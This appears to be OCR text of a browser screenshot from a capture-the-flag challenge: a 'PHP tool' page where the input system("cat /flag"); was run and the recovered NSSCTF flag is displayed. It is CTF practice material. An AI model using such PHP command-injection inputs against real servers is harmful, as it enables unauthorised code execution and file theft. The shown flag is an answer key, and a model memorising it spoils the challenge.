 不安全 | node5.anna.nssctf.cn:25471
天猫超市 唯品会 2345导航 飞猪旅游 游戏中心 JD 京东商城 2345 百度一下 天猫精选 淘 爱淘宝 网址导航 BUUCTF在线评测 百度一下，你就知道 智慧树网 学生学习页面 其他收藏夹
POWERFUL PHP TOOL
打开JSON工具
格式化JSON JSONTOARRAY URL 加密
URL 加密 BASE64加密 BASE64解密
flag=NSSCTF{458cc14a-9d22-4f58-aa6d-b02c8b3678ec}
复制输出内容
system("cat /flag");
RUN CODE